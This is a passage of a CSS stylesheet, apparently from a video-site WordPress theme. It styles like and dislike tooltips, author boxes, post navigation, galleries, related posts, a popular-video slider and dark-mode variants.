.global-single-content .like-dislike-toolbar-footer .ld-t-item-content .dislike-tooltip > * {
	color: #FFFFFF;
}

.global-single-content .like-dislike-toolbar-footer .ld-t-item-content .like-tooltip:after,
.global-single-content .like-dislike-toolbar-footer .ld-t-item-content .dislike-tooltip:after {
	content: '';
	display: block;
	position: absolute;
	width: 0;
	height: 0;
	border: solid transparent;
	border-width: 5px 5px;
	border-top-color: rgba(0, 0, 0, 0.8);
	top: 100%;
	left: 50%;
	margin-left: -5px;
}

.global-single-content .like-dislike-toolbar-footer .ld-t-item-content .like-tooltip .unlike,
.global-single-content .like-dislike-toolbar-footer .ld-t-item-content .like-tooltip .undislike,
.global-single-content .like-dislike-toolbar-footer .ld-t-item-content .dislike-tooltip .unlike,
.global-single-content .like-dislike-toolbar-footer .ld-t-item-content .dislike-tooltip .undislike {
	display: none;
}

.global-single-content .like-dislike-toolbar-footer .ld-t-item-content .login-tooltip {
	position: absolute;
	top: 100%;
	margin-top: 10px;
	width: 120px;
	text-align: center;
	line-height: 1.6;
	padding: 5px 10px;
	background-color: #1ABC9C;
	left: 50%;
	transform: translateX(-50%);
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	opacity: 0;
	visibility: hidden;
	z-index: 2;
	user-select: none;
	-webkit-user-select: none;
	-ms-user-select: none;
	-moz-user-select: none;
}

.global-single-content .like-dislike-toolbar-footer .ld-t-item-content .login-tooltip > * {
	color: #FFFFFF;
}

.global-single-content .like-dislike-toolbar-footer .ld-t-item-content .login-tooltip:after {
	content: '';
	display: block;
	position: absolute;
	width: 0;
	height: 0;
	border: solid transparent;
	border-width: 5px 5px;
	border-bottom-color: #1ABC9C;
	bottom: 100%;
	left: 50%;
	margin-left: -5px;
}

.global-single-content .like-dislike-toolbar-footer .ld-t-item-content:hover .like-tooltip,
.global-single-content .like-dislike-toolbar-footer .ld-t-item-content:hover .dislike-tooltip,
.global-single-content .like-dislike-toolbar-footer .ld-t-item-content:hover .login-tooltip {
	opacity: 1;
	visibility: visible;
}

.global-single-content .like-dislike-toolbar-footer .ld-t-item-content.active-item-sub > span {
	color: #1ABC9C;
}

.global-single-content .like-dislike-toolbar-footer .ld-t-item-content.active-item-sub .likethis,
.global-single-content .like-dislike-toolbar-footer .ld-t-item-content.active-item-sub .dislikethis {
	display: none;
}

.global-single-content .like-dislike-toolbar-footer .ld-t-item-content.active-item-sub .unlike,
.global-single-content .like-dislike-toolbar-footer .ld-t-item-content.active-item-sub .undislike {
	display: inline;
}

.global-single-content .tags-socialsharing .tags-items {
	margin: -5px;
}

.global-single-content .tags-socialsharing .tag-title {
	margin: 5px;
}

.global-single-content .tags-socialsharing .tag-title .h5 {
	text-transform: uppercase;
}

.global-single-content .tags-socialsharing .tag-item {
	display: inline-block;
	color: #1F1F1F;
	background-color: #E5E5E5;
	margin: 5px;
	text-decoration: none;
	padding: 4px 15px;
	text-transform: capitalize;
}

.global-single-content .tags-socialsharing .tag-item:hover,
.global-single-content .tags-socialsharing .tag-item:focus {
	color: #FFFFFF;
	background-color: #1F1F1F;
}

.global-single-content .author-box .author-box-body:after {
	content: '';
	clear: both;
	display: table;
}

.global-single-content .author-box .author-box-body .author-box-avatar {
	width: 130px;
	margin-right: 20px;
	float: left;
}

.global-single-content .author-box .author-box-body .author-box-avatar img {
	display: block;
}

.global-single-content .author-box .author-box-body .author-box-content {
	width: calc(100% - 152px);
	width: -webkit-calc(100% - 152px);
	width: -moz-calc(100% - 152px);
	width: -ms-calc(100% - 152px);
	float: left;
}

.global-single-content .author-box .author-box-body .author-box-content .author-name {
	margin-bottom: 8px;
}

.global-single-content .author-box .author-box-body .author-box-content .author-name:last-child {
	margin-bottom: -5px;
}

.global-single-content .author-box .author-box-body .author-box-content .author-des {
	margin-bottom: 12px;
}

.global-single-content .author-box .author-box-body .author-box-content .author-des:last-child {
	margin-bottom: -8px;
}

.global-single-content .author-box .author-box-body .author-box-content .author-des:empty:not(:last-child) {
	margin-bottom: 15px;
}

@media (max-width:575px) {
	.global-single-content .author-box .author-box-body .author-box-avatar {
		float: none;
		margin: auto;
	}

	.global-single-content .author-box .author-box-body .author-box-avatar + .author-box-content {
		padding-top: 20px;
	}

	.global-single-content .author-box .author-box-body .author-box-content {
		width: 100%;
		float: none;
		text-align: center;
	}

	.global-single-content .author-box .author-box-body .author-box-content .social-block.s-grid {
		text-align: center;
		font-size: 0;
		line-height: 0;
	}

	.global-single-content .author-box .author-box-body .author-box-content .social-block.s-grid > li {
		display: inline-block;
		float: none;
		padding: 0;
		margin: 5px;
	}

}

.global-single-content .author-box.special-style .author-box-body {
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -moz-flex;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-box-pack: center;
	-moz-box-pack: center;
	-webkit-box-align: center;
	-moz-box-align: center;
	-ms-flex-align: center;
	-webkit-align-items: center;
	align-items: center;
	align-content: center;
}

.global-single-content .author-box.special-style .author-box-body .author-box-avatar {
	width: 60px;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	overflow: hidden;
}

.global-single-content .author-box.special-style .author-box-body .author-box-content {
	width: calc(60% - 82px);
	width: -webkit-calc(60% - 82px);
	width: -moz-calc(60% - 82px);
	width: -ms-calc(60% - 82px);
}

.global-single-content .author-box.special-style .author-box-body .author-box-content .author-name:last-child,
.global-single-content .author-box.special-style .author-box-body .author-box-content .author-des:last-child {
	margin-top: 0;
	margin-bottom: 0;
}

.global-single-content .author-box.special-style .author-box-body .author-subscribe {
	float: right;
	width: 40%;
	text-align: right;
}

@media (max-width:575px) {
	.global-single-content .author-box.special-style .author-box-body .author-box-content {
		width: 100%;
	}

	.global-single-content .author-box.special-style .author-box-body .author-subscribe {
		padding-top: 20px;
		width: 100%;
		text-align: center;
	}

}

.global-single-content .author-box.special-style:not(:last-child) {
	margin-bottom: 30px;
}

.global-single-content .single-post-nav-items {
	margin-left: -10px;
	margin-right: -10px;
}

.global-single-content .single-post-nav-items:after {
	content: '';
	display: table;
	clear: both;
}

.global-single-content .single-post-nav-item {
	float: left;
	padding-left: 10px;
	padding-right: 10px;
	width: 50%;
}

.global-single-content .single-post-nav-item.next-item {
	float: right;
	text-align: right;
}

.global-single-content .single-post-nav-item.next-item .post-listing-item {
	direction: rtl;
}

.global-single-content .single-post-nav-item.next-item .post-listing-item > * {
	direction: ltr;
}

.global-single-content .single-post-nav-item.next-item .post-listing-item .post-img {
	margin-left: 15px;
	margin-right: 0;
}

.global-single-content .single-post-nav-item .post-listing-item {
	position: relative;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -moz-flex;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-box-pack: center;
	-moz-box-pack: center;
	-webkit-box-align: center;
	-moz-box-align: center;
	-ms-flex-align: center;
	-webkit-align-items: center;
	align-items: center;
	align-content: center;
}

.global-single-content .single-post-nav-item .post-listing-item .post-img {
	width: 60px;
	margin-right: 15px;
	position: relative;
}

.global-single-content .single-post-nav-item .post-listing-item .post-img:empty {
	display: none;
}

.global-single-content .single-post-nav-item .post-listing-item .post-img:not(:empty) + .post-content {
	width: calc(100% - 77px);
	width: -webkit-calc(100% - 77px);
	width: -moz-calc(100% - 77px);
	width: -ms-calc(100% - 77px);
}

.global-single-content .single-post-nav-item .post-listing-item .post-content {
	width: 100%;
}

.global-single-content .single-post-nav-item .post-listing-item .post-content .post-title:last-child {
	margin-bottom: -4px;
}

.global-single-content .single-post-nav-item .item-text {
	margin-bottom: 12px;
	margin-top: -7px;
}

.global-single-content .single-post-nav-item .item-text a {
	text-decoration: none;
}

@media (max-width:575px) {
	.global-single-content .single-post-nav-item {
		width: 100%;
	}

	.global-single-content .single-post-nav-item + * > .item-text {
		padding-top: 13px;
		margin-top: 20px;
		border-top: 1px solid rgba(0, 0, 0, 0.1);
	}

}

.global-single-content .entry-footer {
	margin-top: 20px;
	padding: 13px 0 12px 0;
	font-style: italic;
}

.global-single-content .entry-footer:last-child {
	margin-bottom: -20px;
}

.global-single-content iframe[src*=".soundcloud.com/player/?"] {
	display: block;
	margin: 0;
	padding: 0;
	width: 100%;
	height: 160px;
	margin-top: 7px;
	margin-bottom: 8px;
}

.global-single-content iframe[src*="api.soundcloud.com%2Fplaylists"] {
	height: 360px;
}

.global-single-content .mejs-container {
	margin-top: 15px;
	margin-bottom: 15px;
}

.global-single-content .mejs-container:first-child {
	margin-top: 0;
}

.global-single-content .mejs-container:last-child {
	margin-bottom: 0;
}

.global-single-content .mejs-container button {
	min-width: 0;
}

.global-single-content .entry-content.hidden-content {
	max-height: 150px;
	overflow: hidden;
}

.global-single-content .entry-content ~ .showmore_wrapper {
	margin-top: -35px;
	position: relative;
	background: -moz-linear-gradient(top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.01) 1%, white 100%);
	background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.01) 1%, white 100%);
	background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.01) 1%, white 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00ffffff', endColorstr='#ffffff', GradientType=0);
	padding-top: 80px;
	margin-bottom: 60px;
	overflow: hidden;
}

.global-single-content .entry-content ~ .showmore_wrapper .showmore_button {
	width: 100px;
	text-align: center;
	padding: 5px 15px;
	display: block;
	top: 50px;
	left: 50%;
	margin-left: -50px;
	position: absolute;
	cursor: pointer;
	font-size: 18px;
	line-height: 1;
	background-color: #252525;
	color: #FFFFFF;
	border-radius: 3px;
	-webkit-border-radius: 3px;
	border: 1px solid transparent;
}

.global-single-content .entry-content ~ .showmore_wrapper .showmore_button:before,
.global-single-content .entry-content ~ .showmore_wrapper .showmore_button:after {
	content: '';
	display: block;
	height: 1px;
	width: 50vw;
	background-color: rgba(0, 0, 0, 0.15);
	top: 14px;
	position: absolute;
}

.global-single-content .entry-content ~ .showmore_wrapper .showmore_button:before {
	right: 100%;
	margin-right: 15px;
}

.global-single-content .entry-content ~ .showmore_wrapper .showmore_button:after {
	left: 100%;
	margin-left: 15px;
}

.global-single-content .entry-content ~ .showmore_wrapper .showmore_button:hover {
	background-color: #666666;
	color: #FFFFFF;
	border-color: #666666;
}

.global-single-content .entry-content ~ .showmore_wrapper .showmore_button.show-more-content i.fa {
	transform: rotate(180deg);
	-webkit-transform: rotate(180deg);
	-ms-transform: rotate(180deg);
}

body.show-more-content .global-single-content .entry-content.hidden-content {
	max-height: none;
	overflow: initial;
}

body.show-more-content .global-single-content .entry-content.hidden-content ~ .showmore_wrapper {
	margin-top: 0;
	padding-top: 85px;
	background: none;
	filter: none;
}

.dark-background .global-single-content .entry-content.hidden-content ~ .showmore_wrapper {
	background: -moz-linear-gradient(top, rgba(17, 17, 17, 0) 0%, #111111 100%);
	background: -webkit-linear-gradient(top, rgba(17, 17, 17, 0) 0%, #111111 100%);
	background: linear-gradient(to bottom, rgba(17, 17, 17, 0) 0%, #111111 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00111111', endColorstr='#111111', GradientType=0);
}

.dark-background .global-single-content .entry-content.hidden-content ~ .showmore_wrapper .showmore_button:before,
.dark-background .global-single-content .entry-content.hidden-content ~ .showmore_wrapper .showmore_button:after {
	background-color: rgba(255, 255, 255, 0.1);
}

.updated:not(.published) {
	display: none;
}

.page-links {
	clear: both;
	margin: 0 0 1.5em;
}

body.page-template-front-page-template,
body.page-template-blog-page-template {

	/*.sidebar-direction{
		padding-top: 0;
		padding-bottom: 0;
	}*/
}

body.page-template-front-page-template .entry-header,
body.page-template-blog-page-template .entry-header {
	display: none;
}

.single-feature-image,
.single-image-gallery,
.single-post-quote {
	margin-bottom: 40px;
}

.single-feature-image img,
.single-image-gallery img,
.single-post-quote img {
	display: block;
	margin: auto;
}

.single-image-gallery:not(.slick-slider) {
	white-space: nowrap;
	overflow: hidden;
}

.single-image-gallery:not(.slick-slider) > * {
	display: inline-block;
	width: 100%;
	vertical-align: top;
}

.single-image-gallery img {
	display: block;
}

.single-image-gallery.slick-slider .slick-arrow {
	min-width: 40px;
	width: 40px;
	height: 40px;
	line-height: 40px;
	text-align: center;
	padding: 0;
	margin: 0;
	font-size: 24px;
	position: absolute;
	top: 50%;
	margin-top: -20px;
	z-index: 1;
}

.single-image-gallery.slick-slider .slick-arrow .fa {
	line-height: 1;
	font-size: 24px;
}

.single-image-gallery.slick-slider .slick-arrow .fa:before {
	line-height: 1;
}

.single-image-gallery.slick-slider .slick-arrow.slick-prev {
	left: 20px;
}

.single-image-gallery.slick-slider .slick-arrow.slick-next {
	right: 20px;
}

.single-image-gallery .slick-slide {
	outline: none;
}

.single-image-gallery .slick-dots {
	position: absolute;
	list-style: none;
	margin: 0;
	padding: 0 20px;
	bottom: 15px;
	left: 0;
	right: 0;
	max-width: 100%;
	line-height: 1;
	text-align: center;
	width: 100%;
}

.single-image-gallery .slick-dots > * {
	display: inline-block;
	vertical-align: top;
	font-size: 0;
	line-height: 0;
	float: none;
	margin: 5px;
}

.single-image-gallery .slick-dots > * > button {
	font-size: 0;
	min-width: 10px;
	width: 10px;
	height: 10px;
	padding: 0;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	background: #999999;
}

.single-image-gallery .slick-dots > * > button:hover {
	background: #CC0000;
}

.single-image-gallery .slick-dots > *.slick-active > button {
	background: #CC0000;
}

.single-post-style-wrapper.full-width {
	position: relative;
	padding-top: 35%;
	background-color: #111111;
}

@media (max-width:991px) {
	.single-post-style-wrapper.full-width {
		min-height: 360px;
	}

}

.single-post-style-wrapper.full-width .full-width-breadcrumbs {
	width: 100%;
	position: absolute;
	top: 0;
	left: 50%;
	transform: translateX(-50%);
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
}

@media (max-width:575px) {
	.single-post-style-wrapper.full-width .full-width-breadcrumbs {
		left: 0;
		right: 0;
		transform: translateX(0);
		-webkit-transform: translateX(0);
		-ms-transform: translateX(0);
	}

}

.single-post-style-wrapper.full-width .single-post-basic-content {
	width: 100%;
	position: absolute;
	bottom: 40px;
	left: 50%;
	transform: translateX(-50%);
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
}

@media (max-width:575px) {
	.single-post-style-wrapper.full-width .single-post-basic-content {
		left: 0;
		right: 0;
		transform: translateX(0);
		-webkit-transform: translateX(0);
		-ms-transform: translateX(0);
	}

}

.single-post-style-wrapper.full-width .single-post-basic-content h1.entry-title {
	margin: -8px 0 21px 0;
}

.single-post-style-wrapper.full-width .single-post-basic-content h1.entry-title:last-child {
	margin-bottom: -9px;
}

@media (min-width:768px) {
	.single-post-style-wrapper.full-width .single-post-basic-content h1.entry-title {
		margin: -12px 0 18px 0;
	}

	.single-post-style-wrapper.full-width .single-post-basic-content h1.entry-title:last-child {
		margin-bottom: -12px;
	}

}

.single-post-style-wrapper.special {
	text-align: center;
	margin-bottom: 10px;
}

.single-post-style-wrapper.special .single-post-basic-content h1.entry-title {
	margin: -8px 0 21px 0;
}

.single-post-style-wrapper.special .single-post-basic-content h1.entry-title:last-child {
	margin-bottom: -9px;
}

.single-post-style-wrapper.special .single-post-basic-content .basic-special-line {
	border-bottom: 2px dashed #EAEAEA;
	padding-bottom: 40px;
}

.single-post-style-wrapper.special .single-post-basic-content .single-feature-image,
.single-post-style-wrapper.special .single-post-basic-content .single-image-gallery,
.single-post-style-wrapper.special .single-post-basic-content .single-post-quote,
.single-post-style-wrapper.special .single-post-basic-content .single-player-video-wrapper {
	margin-bottom: 10px;
	margin-top: 60px;
}

.single-post-style-wrapper.special .nav-breadcrumbs {
	border: none;
	padding-top: 44px;
}

.single-post-style-wrapper.special .single-post-basic-content {
	padding-top: 20px;
}

.dark-background .single-post-style-wrapper.special .single-post-basic-content .basic-special-line {
	border-bottom-color: rgba(255, 255, 255, 0.1);
}

.single-related-posts {
	padding: 40px 0 0 0;
	border-top: 2px solid rgba(0, 0, 0, 0.1);
	margin-top: 40px;
}

.single-related-posts .related-header {
	margin-top: -5px;
	margin-bottom: 25px;
	text-transform: uppercase;
}

.single-related-posts .blog-items {
	margin-bottom: -30px;
	margin-left: -10px;
	margin-right: -10px;
}

.single-related-posts .post-item {
	width: 25%;
	margin-bottom: 30px;
	padding-left: 10px;
	padding-right: 10px;
}

@media (max-width:991px) {
	.single-related-posts .post-item {
		width: 33.33333333%;
	}

}

@media (max-width:767px) {
	.single-related-posts .post-item {
		width: 50%;
	}

}

@media (max-width:575px) {
	.single-related-posts .post-item {
		width: 100%;
	}

}

.single-related-posts .post-item .post-title {
	margin-bottom: 16px;
}

.single-related-posts .post-item .post-title:last-child {
	margin-bottom: -4px;
}

.single-related-posts .post-item .video-icon {
	width: 44px;
	height: 44px;
	margin-top: -26px;
	margin-left: -22px;
}

.single-related-posts .post-item .video-icon:after {
	border-width: 10px 16px;
	margin-top: -10px;
	margin-left: -5px;
}

.dark-background .single-related-posts {
	border-top-color: rgba(255, 255, 255, 0.1);
}

body.is-sidebar .single-related-posts .post-item {
	width: 33.33333333%;
}

@media (max-width:767px) {
	body.is-sidebar .single-related-posts .post-item {
		width: 50%;
	}

}

@media (max-width:575px) {
	body.is-sidebar .single-related-posts .post-item {
		width: 100%;
	}

}

.entry-header.movie-style {
	background-color: #111111;
	padding: 20px;
	border-bottom: none;
	margin-bottom: 40px;
	background-repeat: no-repeat;
	background-size: cover;
	background-position: 50% 50%;
}

@media (max-width:575px) {
	.entry-header.movie-style {
		padding: 15px;
	}

}

.entry-header.movie-style + .entry-content:empty {
	margin-top: -40px;
}

.pp-wrapper {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -moz-flex;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-box-pack: center;
	-moz-box-pack: center;
	-webkit-box-align: center;
	-moz-box-align: center;
	-ms-flex-align: center;
	-webkit-align-items: center;
	align-items: center;
	align-content: center;
}

.pp-wrapper .pp-image {
	width: 165px;
	margin-right: 10px;
}

.pp-wrapper .pp-image:not(:empty) {
	border: 2px solid #FFFFFF;
}

.pp-wrapper .pp-image:not(:empty) + .pp-content-wrapper {
	width: calc(100% - 187px);
	width: -webkit-calc(100% - 187px);
	width: -moz-calc(100% - 187px);
	width: -ms-calc(100% - 187px);
}

@media (max-width:575px) {
	.pp-wrapper .pp-image {
		width: 100px;
	}

	.pp-wrapper .pp-image:not(:empty) + .pp-content-wrapper {
		width: calc(100% - 112px);
		width: -webkit-calc(100% - 112px);
		width: -moz-calc(100% - 112px);
		width: -ms-calc(100% - 112px);
	}

}

.pp-wrapper .pp-content-wrapper {
	width: 100%;
	text-align: center;
}

.pp-wrapper .pp-content-wrapper .post-meta:first-child {
	margin-bottom: 14px;
}

.pp-wrapper .pp-content-wrapper h1.entry-title {
	margin-top: -6px;
	margin-bottom: 22px;
}

body.single-vid_actor .archive-heading,
body.single-vid_director .archive-heading {
	margin-top: 40px;
	margin-bottom: 24px;
	border-top: 2px solid rgba(0, 0, 0, 0.1);
	padding-top: 35px;
}

body.dark-background.single-vid_actor .archive-heading,
body.dark-background.single-vid_director .archive-heading {
	border-top-color: rgba(255, 255, 255, 0.1);
}

body.page .entry-content:empty + .archive-heading.watch-later-heading {
	margin-top: 40px;
}

.dark-background .global-single-content.single-post-content > .author-box.special-style,
.dark-background .global-single-content .entry-header {
	border-bottom-color: rgba(255, 255, 255, 0.1);
}

.dark-background .global-single-content .post-footer > * {
	border-bottom-color: rgba(255, 255, 255, 0.1);
}

@media (max-width:1199px) {
	.dark-background .global-single-content .like-dislike-toolbar-footer .ld-t-footer-wrapper + .ld-t-footer-sharing {
		border-top-color: rgba(255, 255, 255, 0.1);
	}

}

.dark-background .global-single-content .like-dislike-toolbar-footer .ld-t-item-content {
	color: #C4C4C4;
	background-color: rgba(255, 255, 255, 0.1);
}

.dark-background .global-single-content .like-dislike-toolbar-footer .ld-t-item-content:hover > span {
	color: #FFFFFF;
}

.dark-background .global-single-content .like-dislike-toolbar-footer .ld-t-item-content .like-tooltip,
.dark-background .global-single-content .like-dislike-toolbar-footer .ld-t-item-content .dislike-tooltip {
	background-color: #FFFFFF;
}

.dark-background .global-single-content .like-dislike-toolbar-footer .ld-t-item-content .like-tooltip > *,
.dark-background .global-single-content .like-dislike-toolbar-footer .ld-t-item-content .dislike-tooltip > * {
	color: #000000;
}

.dark-background .global-single-content .like-dislike-toolbar-footer .ld-t-item-content .like-tooltip:after,
.dark-background .global-single-content .like-dislike-toolbar-footer .ld-t-item-content .dislike-tooltip:after {
	border-top-color: #FFFFFF;
}

@media (max-width:575px) {
	.dark-background .global-single-content .single-post-nav-item + * > .item-text {
		border-top-color: rgba(255, 255, 255, 0.1);
	}

}

.dark-background .global-single-content .tags-socialsharing .tag-item {
	color: #C4C4C4;
	background-color: rgba(255, 255, 255, 0.1);
}

.dark-background .global-single-content .tags-socialsharing .tag-item:hover,
.dark-background .global-single-content .tags-socialsharing .tag-item:focus {
	color: #000000;
	background-color: #FFFFFF;
}

.dark-background .global-single-content .page-links > * {
	background-color: rgba(255, 255, 255, 0.1);
}

.dark-background .global-single-content .page-links > span:not([class]) {
	background-color: rgba(255, 255, 255, 0.68);
	color: #000000;
}

.dark-background .global-single-content .page-links a:hover,
.dark-background .global-single-content .page-links a:focus {
	background-color: rgba(255, 255, 255, 0.68);
	color: #000000;
}

.dark-background .global-single-content .whatever-embed-responsive.twitter-ratio {
	background-color: rgba(255, 255, 255, 0.1);
}

.dark-background body.single-vid_actor .archive-heading,
.dark-background body.single-vid_director .archive-heading {
	border-top-color: rgba(255, 255, 255, 0.1);
}

.popular-video-footer {
	margin-bottom: 60px;
}

.popular-video-footer .popular-video-content {
	border: 7px solid transparent;
	width: 100%;
	padding: 25px 25px 15px 25px;
	position: relative;
}

.popular-video-footer .popular-video-content:before {
	content: '';
	display: block;
	background-image: linear-gradient(45deg, #E5E5E5 25%, rgba(0, 0, 0, 0) 25%, rgba(0, 0, 0, 0) 50%, #E5E5E5 50%, #E5E5E5 75%, rgba(0, 0, 0, 0) 75%, rgba(0, 0, 0, 0));
	background-image: -webkit-linear-gradient(45deg, #E5E5E5 25%, rgba(0, 0, 0, 0) 25%, rgba(0, 0, 0, 0) 50%, #E5E5E5 50%, #E5E5E5 75%, rgba(0, 0, 0, 0) 75%, rgba(0, 0, 0, 0));
	background-image: -moz-linear-gradient(45deg, #E5E5E5 25%, rgba(0, 0, 0, 0) 25%, rgba(0, 0, 0, 0) 50%, #E5E5E5 50%, #E5E5E5 75%, rgba(0, 0, 0, 0) 75%, rgba(0, 0, 0, 0));
	background-size: 0.4rem 0.4rem;
	z-index: 1;
	position: absolute;
	left: -7px;
	top: -7px;
	right: -7px;
	bottom: -7px;
}

.popular-video-footer .popular-video-content:after {
	content: '';
	display: block;
	z-index: 2;
	position: absolute;
	background-color: #FFFFFF;
	left: 0;
	top: 0;
	right: 0;
	bottom: 0;
}

.popular-video-footer .popular-video-content > .site__row {
	position: relative;
	z-index: 3;
}

.popular-video-footer .popular-video-content .block-left {
	width: 33.33333333%;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -moz-flex;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-box-pack: center;
	-moz-box-pack: center;
	-webkit-box-align: center;
	-moz-box-align: center;
	-ms-flex-align: center;
	-webkit-align-items: center;
	align-items: center;
	align-content: center;
}

.popular-video-footer .popular-video-content .block-left .block-left-content {
	text-align: center;
	width: 100%;
}

.popular-video-footer .popular-video-content .block-left .vid-title-main {
	color: #CC0000;
}

.popular-video-footer .popular-video-content .block-right {
	width: 66.66666666%;
}

.popular-video-footer .popular-video-content .slider-popular-container {
	overflow: hidden;
}

.popular-video-footer .popular-video-content .slider-popular-container .slick-arrow {
	min-width: 40px;
	width: 40px;
	height: 40px;
	line-height: 40px;
	text-align: center;
	padding: 0;
	margin: 0;
	font-size: 24px;
	background: rgba(0, 0, 0, 0.5);
	color: #FFFFFF;
	opacity: 0;
	visibility: hidden;
	position: absolute;
	top: 50%;
	margin-top: -50px;
	z-index: 1;
}

.popular-video-footer .popular-video-content .slider-popular-container .slick-arrow:hover {
	background-color: #CC0000;
	background: linear-gradient(to left bottom, #CC0000 50%, #b80000 50%);
	background: -webkit-linear-gradient(to left bottom, #CC0000 50%, #b80000 50%);
	background: -moz-linear-gradient(to left bottom, #CC0000 50%, #b80000 50%);
}

.popular-video-footer .popular-video-content .slider-popular-container .slick-arrow .fa {
	line-height: 1;
	font-size: 24px;
}

.popular-video-footer .popular-video-content .slider-popular-container .slick-arrow .fa:before {
	line-height: 1;
}

.popular-video-footer .popular-video-content .slider-popular-container .slick-arrow.slick-prev {
	left: 30px;
}

.popular-video-footer .popular-video-content .slider-popular-container .slick-arrow.slick-next {
	right: 30px;
}

.popular-video-footer .popular-video-content .slider-popular-container .slick-popular-slide {
	outline: none;
}

.popular-video-footer .popular-video-content .slider-popular-container:hover .slick-arrow {
	opacity: 1;
	visibility: visible;
}

.popular-video-footer .popular-video-content .slider-popular-container .slider-popular-list {
	margin-left: -15px;
	margin-right: -15px;
}

.popular-video-footer .popular-video-content .slider-popular-container .slider-popular-list:not(.slick-slider) {
	white-space: nowrap;
	overflow: hidden;
}

.popular-video-footer .popular-video-content .slider-popular-container .slider-popular-list:not(.slick-slider) > * {
	display: inline-block;
	vertical-align: top;
	white-space: normal;
}

.popular-video-footer .popular-video-content .post-item {
	padding: 0 15px 10px 15px;
	width: 50%;
	outline: none;
}

.popular-video-footer .popular-video-content .blog-pic {
	margin-bottom: 18px;
}

@media (max-width:991px) {
	.popular-video-footer .popular-video-content {
		padding: 20px 20px 10px 20px;
	}

	.popular-video-footer .popular-video-content .block-left {
		width: 40%;
	}

	.popular-video-footer .popular-video-content .block-right {
		width: 60%;
	}

	.popular-video-footer .popular-video-content .post-item {
		width: 100%;
	}

}

@media (max-width:767px) {
	.popular-video-footer .popular-video-content .block-left {
		margin-bottom: 20px;
	}

	.popular-video-footer .popular-video-content .block-left,
	.popular-video-footer .popular-video-content .block-right {
		width: 100%;
	}

}

.dark-background .popular-video-footer .popular-video-content:before {
	background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.1) 25%, rgba(0, 0, 0, 0) 25%, rgba(0, 0, 0, 0) 50%, rgba(255, 255, 255, 0.1) 50%, rgba(255, 255, 255, 0.1) 75%, rgba(0, 0, 0, 0) 75%, rgba(0, 0, 0, 0));
	background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.1) 25%, rgba(0, 0, 0, 0) 25%, rgba(0, 0, 0, 0) 50%, rgba(255, 255, 255, 0.1) 50%, rgba(255, 255, 255, 0.1) 75%, rgba(0, 0, 0, 0) 75%, rgba(0, 0, 0, 0));
	background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.1) 25%, rgba(0, 0, 0, 0) 25%, rgba(0, 0, 0, 0) 50%, rgba(255, 255, 255, 0.1) 50%, rgba(255, 255, 255, 0.1) 75%, rgba(0, 0, 0, 0) 75%, rgba(0, 0, 0, 0));
}

.dark-background .popular-video-footer .popular-video-content:after {
	background-color: #111111;
}

body.main-layout-boxed .popular-video-footer {
	padding-top: 0px;
	margin-bottom: 60px;
}

@media (min-width:992px) {
	body.main-layout-boxed .popular-video-footer {
		border-top: 2px solid #E5E5E5;
		padding-top: 40px;
		margin-bottom: 40px;
	}

	body.main-layout-boxed .popular-video-footer > .site__container > .site__row > .site__col {
		padding-left: 20px;
		padding-right: 20px;
	}

}

@media (min-width:992px) {
	body.main-layout-boxed.dark-background .popular-video-footer {
		border-top-color: rgba(255, 255, 255, 0.1);
	}

}

.facebook-comment {
	margin-top: -10px;
	margin-left: -8px;
	margin-right: -8px;
}

#disqus_thread {
	margin-top: -15px;
}

body.single-vid_channel .listing-types {
	padding-bottom: 0;
	margin-bottom: 40px;
}

body.single-vid_channel .listing-types .listing-types-content {
	text-align: left;
}

body.single-vid_channel header.channel-header {
	padding: 30px;
	background-color: #F3F3F3;
	margin-bottom: 40px;
	border-bottom: none;
}

body.single-vid_channel header.channel-header .header-content .post-meta {
	margin-bottom: 14px;
}

body.single-vid_channel header.channel-header .header-content .post-meta:last-child {
	margin-bottom: -7px;
}

body.single-vid_channel .single-post-wrapper .entry-content:not(:empty) {
	margin-bottom: 60px;
}

body.single-vid_channel .global-single-content .post-footer > *:first-child {
	margin-top: 0;
}

body.single-vid_channel .single-post-style-wrapper.full-width {
	padding-top: 0;
	min-height: 368px;
}

.loadmore-loading {
	direction: ltr;
}

.channel-subscribe .subscribed {
	display: none;
}

.channel-subscribe .loadmore-loading {
	opacity: 0;
	visibility: hidden;
	pointer-events: none;
}

.channel-subscribe.subscribe-loading {
	pointer-events: none;
}

.channel-subscribe.subscribe-loading .subscribe,
.channel-subscribe.subscribe-loading .subscribed {
	opacity: 0;
	visibility: hidden;
	pointer-events: none;
}

.channel-subscribe.subscribe-loading .loadmore-loading {
	opacity: 1;
